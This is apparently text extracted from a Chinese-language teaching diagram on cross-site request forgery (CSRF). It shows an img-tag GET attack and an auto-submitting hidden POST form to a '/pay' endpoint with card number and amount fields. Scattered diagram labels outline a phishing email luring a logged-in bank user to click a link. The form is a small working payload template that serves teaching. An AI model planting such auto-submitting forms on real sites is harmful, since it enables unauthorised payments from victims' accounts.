 csrf
GET
<img src="提交地址" alt="攻击">
利用没有跨域限制的标签来实现攻击
POST
通常使用的是一个自动提交的表单
<form name="submit" action="/pay" method="POST">
<input type="text" name="卡号" value="11111">
<input type="text" name="金额" value="100">
</form>
<script>document.submit.submit()</script>
4 点击邮件内链接
bank
Mail
https://www.bank.com
1 登陆
User
3 用户在浏览器中点开邮件
Attacker
2 发送带攻击的邮件
E
邮件：你有1万元入账